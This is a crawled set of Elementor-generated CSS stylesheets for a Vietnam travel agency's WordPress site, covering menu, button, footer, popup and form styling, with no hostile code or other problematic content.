					.elementor-29 .elementor-element.elementor-element-d01fb03 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-fd7cc3b );fill:var( --e-global-color-fd7cc3b );}.elementor-29 .elementor-element.elementor-element-d01fb03{--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-29 .elementor-element.elementor-element-d01fb03 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-29 .elementor-element.elementor-element-d01fb03 .elementor-nav-menu--dropdown .elementor-item, .elementor-29 .elementor-element.elementor-element-d01fb03 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;}.elementor-29 .elementor-element.elementor-element-2d07926 .elementor-button{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;fill:#0097B2;color:#0097B2;background-color:#61CE7000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#0097B2;}.elementor-29 .elementor-element.elementor-element-2d07926 .elementor-button:hover, .elementor-29 .elementor-element.elementor-element-2d07926 .elementor-button:focus{color:#FFFFFF;background-color:#0097B2;}.elementor-29 .elementor-element.elementor-element-2d07926 .elementor-button:hover svg, .elementor-29 .elementor-element.elementor-element-2d07926 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-bb1d552 .elementor-search-form{text-align:right;}.elementor-29 .elementor-element.elementor-element-bb1d552 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#666666;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(40em / 100);}.elementor-29 .elementor-element.elementor-element-bb1d552 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-29 .elementor-element.elementor-element-bb1d552 .elementor-search-form__input,
					.elementor-29 .elementor-element.elementor-element-bb1d552 .elementor-search-form__icon,
					.elementor-29 .elementor-element.elementor-element-bb1d552 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-29 .elementor-element.elementor-element-bb1d552 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-29 .elementor-element.elementor-element-bb1d552.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#333333;fill:#333333;}.elementor-29 .elementor-element.elementor-element-bb1d552:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-29 .elementor-element.elementor-element-bb1d552.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-29 .elementor-element.elementor-element-11121cc .elementor-menu-toggle{margin:0 auto;}.elementor-29 .elementor-element.elementor-element-11121cc .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;}.elementor-29 .elementor-element.elementor-element-11121cc .elementor-nav-menu--main .elementor-item{color:#333333;fill:#333333;padding-left:0px;padding-right:0px;}.elementor-29 .elementor-element.elementor-element-11121cc .elementor-nav-menu--main .elementor-item:hover,
					.elementor-29 .elementor-element.elementor-element-11121cc .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-11121cc .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-29 .elementor-element.elementor-element-11121cc .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-fd7cc3b );fill:var( --e-global-color-fd7cc3b );}.elementor-29 .elementor-element.elementor-element-11121cc{--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-29 .elementor-element.elementor-element-11121cc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-29 .elementor-element.elementor-element-11121cc .elementor-nav-menu--dropdown .elementor-item, .elementor-29 .elementor-element.elementor-element-11121cc .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;}@media(max-width:767px){.elementor-29 .elementor-element.elementor-element-11dfdd1{width:70%;}.elementor-29 .elementor-element.elementor-element-7f7b62a{text-align:left;}.elementor-29 .elementor-element.elementor-element-7f7b62a img{width:70%;}.elementor-29 .elementor-element.elementor-element-56b6be7{width:15%;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-56b6be7.elementor-column .elementor-column-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-56b6be7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-7ffd372{width:15%;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-7ffd372.elementor-column .elementor-column-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-7ffd372.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}}@media(min-width:768px){.elementor-29 .elementor-element.elementor-element-8852362{width:24%;}.elementor-29 .elementor-element.elementor-element-1ae89fe{width:27.473%;}.elementor-29 .elementor-element.elementor-element-7ccfdc5{width:33.209%;}.elementor-29 .elementor-element.elementor-element-e77a5b8{width:15.123%;}.elementor-29 .elementor-element.elementor-element-f2e2d2f{width:82.63%;}.elementor-29 .elementor-element.elementor-element-5d897be{width:16.466%;}}

--- FILE ---
content_type: text/css
request_url: http://emilytravelvietnam.com/wp-content/uploads/elementor/css/post-266.css
body_size: 1004
content:
.elementor-266 .elementor-element.elementor-element-3b8cd40 > .elementor-container{max-width:1140px;}.elementor-266 .elementor-element.elementor-element-3b8cd40{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-266 .elementor-element.elementor-element-3b8cd40, .elementor-266 .elementor-element.elementor-element-3b8cd40 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-266 .elementor-element.elementor-element-3b8cd40 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-266 .elementor-element.elementor-element-90adfc4 .elementor-heading-title{color:#333333;font-family:"Arial", Sans-serif;font-size:21px;font-weight:600;}.elementor-266 .elementor-element.elementor-element-4869c28 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-266 .elementor-element.elementor-element-4869c28 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-266 .elementor-element.elementor-element-4869c28 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-266 .elementor-element.elementor-element-4869c28 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-266 .elementor-element.elementor-element-4869c28 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-266 .elementor-element.elementor-element-4869c28 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-266 .elementor-element.elementor-element-4869c28 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-266 .elementor-element.elementor-element-4869c28 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-266 .elementor-element.elementor-element-4869c28{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-266 .elementor-element.elementor-element-4869c28 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-266 .elementor-element.elementor-element-4869c28 .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-266 .elementor-element.elementor-element-4869c28 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-266 .elementor-element.elementor-element-4f4b1f3 .elementor-heading-title{color:#333333;font-family:"Arial", Sans-serif;font-size:21px;font-weight:600;}.elementor-266 .elementor-element.elementor-element-9cf8cb4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-266 .elementor-element.elementor-element-9cf8cb4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-266 .elementor-element.elementor-element-9cf8cb4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-266 .elementor-element.elementor-element-9cf8cb4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-266 .elementor-element.elementor-element-9cf8cb4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-266 .elementor-element.elementor-element-9cf8cb4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-266 .elementor-element.elementor-element-9cf8cb4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-266 .elementor-element.elementor-element-9cf8cb4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-266 .elementor-element.elementor-element-9cf8cb4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-266 .elementor-element.elementor-element-9cf8cb4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-266 .elementor-element.elementor-element-9cf8cb4 .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-266 .elementor-element.elementor-element-9cf8cb4 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-266 .elementor-element.elementor-element-45743bd .elementor-heading-title{color:#333333;font-family:"Arial", Sans-serif;font-size:21px;font-weight:600;}.elementor-266 .elementor-element.elementor-element-90dcd48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-266 .elementor-element.elementor-element-90dcd48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-266 .elementor-element.elementor-element-90dcd48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-266 .elementor-element.elementor-element-90dcd48 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-266 .elementor-element.elementor-element-90dcd48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-266 .elementor-element.elementor-element-90dcd48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-266 .elementor-element.elementor-element-90dcd48 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-266 .elementor-element.elementor-element-90dcd48 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-266 .elementor-element.elementor-element-90dcd48{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-266 .elementor-element.elementor-element-90dcd48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-266 .elementor-element.elementor-element-90dcd48 .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-266 .elementor-element.elementor-element-90dcd48 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-266 .elementor-element.elementor-element-236324a .elementor-heading-title{color:#333333;font-family:"Arial", Sans-serif;font-size:21px;font-weight:600;}.elementor-266 .elementor-element.elementor-element-9baa54c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-266 .elementor-element.elementor-element-9baa54c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-266 .elementor-element.elementor-element-9baa54c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-266 .elementor-element.elementor-element-9baa54c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-266 .elementor-element.elementor-element-9baa54c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-266 .elementor-element.elementor-element-9baa54c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-266 .elementor-element.elementor-element-9baa54c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-266 .elementor-element.elementor-element-9baa54c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-266 .elementor-element.elementor-element-9baa54c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-266 .elementor-element.elementor-element-9baa54c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-266 .elementor-element.elementor-element-9baa54c .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-266 .elementor-element.elementor-element-9baa54c .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-266 .elementor-element.elementor-element-ce87e62 .elementor-heading-title{color:#333333;font-family:"Arial", Sans-serif;font-size:21px;font-weight:600;}.elementor-266 .elementor-element.elementor-element-3ac494c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-266 .elementor-element.elementor-element-3ac494c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-266 .elementor-element.elementor-element-3ac494c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-266 .elementor-element.elementor-element-3ac494c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-266 .elementor-element.elementor-element-3ac494c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-266 .elementor-element.elementor-element-3ac494c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-266 .elementor-element.elementor-element-3ac494c .elementor-icon-list-icon i{color:#CCCCCC;transition:color 0.3s;}.elementor-266 .elementor-element.elementor-element-3ac494c .elementor-icon-list-icon svg{fill:#CCCCCC;transition:fill 0.3s;}.elementor-266 .elementor-element.elementor-element-3ac494c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-266 .elementor-element.elementor-element-3ac494c .elementor-icon-list-icon{padding-right:0px;}.elementor-266 .elementor-element.elementor-element-3ac494c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-266 .elementor-element.elementor-element-3ac494c .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-266 .elementor-element.elementor-element-3ac494c .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-266 .elementor-element.elementor-element-80f9b2d > .elementor-container{max-width:1140px;}.elementor-266 .elementor-element.elementor-element-80f9b2d:not(.elementor-motion-effects-element-type-background), .elementor-266 .elementor-element.elementor-element-80f9b2d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAFA;}.elementor-266 .elementor-element.elementor-element-80f9b2d{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-266 .elementor-element.elementor-element-80f9b2d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-266 .elementor-element.elementor-element-fb5addd{text-align:center;}.elementor-266 .elementor-element.elementor-element-fb5addd .elementor-heading-title{color:#212529;font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}@media(min-width:768px){.elementor-266 .elementor-element.elementor-element-d697c95{width:16.23%;}.elementor-266 .elementor-element.elementor-element-77b0030{width:16.25%;}.elementor-266 .elementor-element.elementor-element-a9d032d{width:16.25%;}.elementor-266 .elementor-element.elementor-element-d84d940{width:16.27%;}.elementor-266 .elementor-element.elementor-element-934a8ee{width:35%;}}

--- FILE ---
content_type: text/css
request_url: http://emilytravelvietnam.com/wp-content/uploads/elementor/css/post-685.css
body_size: 1189
content:
.elementor-685 .elementor-element.elementor-element-60c0565 > .elementor-container{min-height:60vh;}.elementor-685 .elementor-element.elementor-element-60c0565:not(.elementor-motion-effects-element-type-background), .elementor-685 .elementor-element.elementor-element-60c0565 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://emilytravelvietnam.com/wp-content/uploads/2023/03/Northern-Vietnam-tours.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-685 .elementor-element.elementor-element-60c0565 > .elementor-background-overlay{background-color:#333333;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-685 .elementor-element.elementor-element-60c0565{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-685 .elementor-element.elementor-element-3bf0003{text-align:center;}.elementor-685 .elementor-element.elementor-element-3bf0003 .elementor-heading-title{color:#FFFFFF;font-family:"Arial", Sans-serif;font-size:34px;font-weight:600;text-transform:uppercase;}.elementor-685 .elementor-element.elementor-element-3bf0003 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-685 .elementor-element.elementor-element-87ff8fa:not(.elementor-motion-effects-element-type-background), .elementor-685 .elementor-element.elementor-element-87ff8fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-685 .elementor-element.elementor-element-87ff8fa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-685 .elementor-element.elementor-element-87ff8fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-685 .elementor-element.elementor-element-2b52179 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-685 .elementor-element.elementor-element-2b52179 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:30px;padding-right:30px;padding-top:10px;padding-bottom:10px;}.elementor-685 .elementor-element.elementor-element-2b52179 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-685 .elementor-element.elementor-element-2b52179 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-685 .elementor-element.elementor-element-2b52179 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-685 .elementor-element.elementor-element-2b52179 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-685 .elementor-element.elementor-element-2b52179 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-685 .elementor-element.elementor-element-2b52179 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-fd7cc3b );}.elementor-685 .elementor-element.elementor-element-2b52179 .e--pointer-framed .elementor-item:before,
					.elementor-685 .elementor-element.elementor-element-2b52179 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-fd7cc3b );}.elementor-685 .elementor-element.elementor-element-2b52179{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-685 .elementor-element.elementor-element-2b52179 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-685 .elementor-element.elementor-element-3aa163e{padding:20px 0px 20px 0px;}.elementor-685 .elementor-element.elementor-element-e45cbd8{text-align:center;}.elementor-685 .elementor-element.elementor-element-e45cbd8 .elementor-heading-title{color:#333333;font-family:"Arial", Sans-serif;font-size:24px;font-weight:600;text-transform:uppercase;}.elementor-685 .elementor-element.elementor-element-e45cbd8 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-685 .elementor-element.elementor-element-104606e{--divider-border-style:solid;--divider-color:var( --e-global-color-fd7cc3b );--divider-border-width:2px;}.elementor-685 .elementor-element.elementor-element-104606e .elementor-divider-separator{width:5%;margin:0 auto;margin-center:0;}.elementor-685 .elementor-element.elementor-element-104606e .elementor-divider{text-align:center;padding-top:0px;padding-bottom:0px;}.elementor-685 .elementor-element.elementor-element-e302a5a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-685 .elementor-element.elementor-element-e302a5a:after{content:"0.66";}.elementor-685 .elementor-element.elementor-element-e302a5a .elementor-post__thumbnail__link{width:100%;}.elementor-685 .elementor-element.elementor-element-e302a5a .elementor-post__meta-data span + span:before{content:"///";}.elementor-685 .elementor-element.elementor-element-e302a5a{--grid-column-gap:15px;--grid-row-gap:15px;}.elementor-685 .elementor-element.elementor-element-e302a5a .elementor-post__thumbnail{border-radius:5px 5px 5px 5px;}.elementor-685 .elementor-element.elementor-element-e302a5a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-685 .elementor-element.elementor-element-e302a5a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-685 .elementor-element.elementor-element-e302a5a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-685 .elementor-element.elementor-element-e302a5a .elementor-post__title, .elementor-685 .elementor-element.elementor-element-e302a5a .elementor-post__title a{color:#333333;}.elementor-685 .elementor-element.elementor-element-e302a5a .elementor-post__excerpt p{color:#444444;}.elementor-685 .elementor-element.elementor-element-e302a5a .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-685 .elementor-element.elementor-element-e302a5a .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-685 .elementor-element.elementor-element-e302a5a .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-685 .elementor-element.elementor-element-e302a5a .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-685 .elementor-element.elementor-element-e302a5a .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}@media(max-width:767px){.elementor-685 .elementor-element.elementor-element-60c0565 > .elementor-container{min-height:40vh;}.elementor-685 .elementor-element.elementor-element-2b52179 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-685 .elementor-element.elementor-element-2b52179 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-685 .elementor-element.elementor-element-2b52179{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-685 .elementor-element.elementor-element-2b52179 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-685 .elementor-element.elementor-element-e302a5a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.7 * 100% );}.elementor-685 .elementor-element.elementor-element-e302a5a:after{content:"0.7";}.elementor-685 .elementor-element.elementor-element-e302a5a .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: http://emilytravelvietnam.com/wp-content/uploads/elementor/css/post-767.css
body_size: 258
content:
.elementor-767 .elementor-element.elementor-element-b5e6ab1{--e-image-carousel-slides-to-show:1;}#elementor-popup-modal-767 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-767{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-767 .dialog-close-button{display:flex;}#elementor-popup-modal-767 .dialog-widget-content{background-color:#02010100;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: http://emilytravelvietnam.com/wp-content/uploads/elementor/css/post-1023.css
body_size: 258
content:
.elementor-1023 .elementor-element.elementor-element-b5e6ab1{--e-image-carousel-slides-to-show:1;}#elementor-popup-modal-1023 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1023{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1023 .dialog-close-button{display:flex;}#elementor-popup-modal-1023 .dialog-widget-content{background-color:#02010100;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: http://emilytravelvietnam.com/wp-content/uploads/elementor/css/post-1210.css
body_size: 258
content:
.elementor-1210 .elementor-element.elementor-element-b5e6ab1{--e-image-carousel-slides-to-show:1;}#elementor-popup-modal-1210 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1210{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1210 .dialog-close-button{display:flex;}#elementor-popup-modal-1210 .dialog-widget-content{background-color:#02010100;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: http://emilytravelvietnam.com/wp-content/uploads/elementor/css/post-760.css
body_size: 778
content:
.elementor-760 .elementor-element.elementor-element-bd5eb31{text-align:center;}.elementor-760 .elementor-element.elementor-element-bd5eb31 .elementor-heading-title{color:#111111;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:500;}.elementor-760 .elementor-element.elementor-element-5adc7ca .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-760 .elementor-element.elementor-element-5adc7ca .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-760 .elementor-element.elementor-element-5adc7ca .elementor-field-group.recaptcha_v3-bottomleft, .elementor-760 .elementor-element.elementor-element-5adc7ca .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-760 .elementor-element.elementor-element-5adc7ca .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-760 .elementor-element.elementor-element-5adc7ca .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-760 .elementor-element.elementor-element-5adc7ca .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-760 .elementor-element.elementor-element-5adc7ca .elementor-field-group > label, .elementor-760 .elementor-element.elementor-element-5adc7ca .elementor-field-subgroup label{color:#333333;}.elementor-760 .elementor-element.elementor-element-5adc7ca .elementor-field-group > label{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-760 .elementor-element.elementor-element-5adc7ca .elementor-field-type-html{padding-bottom:0px;color:#333333;}.elementor-760 .elementor-element.elementor-element-5adc7ca .elementor-field-group .elementor-field{color:#111111;}.elementor-760 .elementor-element.elementor-element-5adc7ca .elementor-field-group .elementor-field, .elementor-760 .elementor-element.elementor-element-5adc7ca .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-760 .elementor-element.elementor-element-5adc7ca .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#DDDDDD;border-radius:5px 5px 5px 5px;}.elementor-760 .elementor-element.elementor-element-5adc7ca .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#DDDDDD;border-radius:5px 5px 5px 5px;}.elementor-760 .elementor-element.elementor-element-5adc7ca .elementor-field-group .elementor-select-wrapper::before{color:#DDDDDD;}.elementor-760 .elementor-element.elementor-element-5adc7ca .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-fd7cc3b );color:#ffffff;}.elementor-760 .elementor-element.elementor-element-5adc7ca .elementor-button[type="submit"]{background-color:var( --e-global-color-fd7cc3b );color:#ffffff;}.elementor-760 .elementor-element.elementor-element-5adc7ca .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-760 .elementor-element.elementor-element-5adc7ca .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-760 .elementor-element.elementor-element-5adc7ca .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-760 .elementor-element.elementor-element-5adc7ca .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-760 .elementor-element.elementor-element-5adc7ca .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-760 .elementor-element.elementor-element-5adc7ca .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-760 .elementor-element.elementor-element-5adc7ca{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-760 .dialog-message{width:440px;height:auto;}#elementor-popup-modal-760{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-760 .dialog-close-button{display:flex;}#elementor-popup-modal-760 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: http://emilytravelvietnam.com/wp-content/uploads/elementor/css/post-1019.css
body_size: 779
content:
